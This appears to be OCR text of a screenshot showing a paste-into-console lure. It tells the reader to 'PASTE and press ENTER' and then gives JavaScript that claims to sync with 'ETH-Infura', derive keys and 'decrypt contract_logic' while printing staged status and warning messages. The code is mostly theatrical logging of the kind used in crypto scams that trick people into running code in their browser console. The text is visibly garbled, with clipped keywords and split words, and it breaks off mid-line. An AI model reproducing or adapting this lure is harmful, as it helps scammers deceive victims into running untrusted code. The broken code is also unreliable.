
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qikaxhwbmed

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_sync, "color:#3b82f6;
font-weight:bold;");

console.info("Target: Could not create a Canvas element. (Hash: 
0xbc19b4a1)");

setTimeout(async () => {

onst vault = await crypto.subtle.generateKey({name:"AES-CBC",
hash:"SHA-512"},true,["encrypt"]);

onst _sig = await crypto.subtle.deriveKey({name:"PBKDF2",sal
t:new Uint8Array(12)}, vault, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

onsole.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3a
f;");

onsole.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

onsole.log("%c[DECRYPTING] contract_logic...", "color:#9ca3a
f;");

onsole.log("%c[DECRYPTING] contract_logic...", "color:#9ca3a
f;");

onsole.log("%c[DECRYPTING] contract_logic...", "color:#9ca3a
f;");

onsole.warn("Anomaly detected at 0xed4cf000 inside Could not 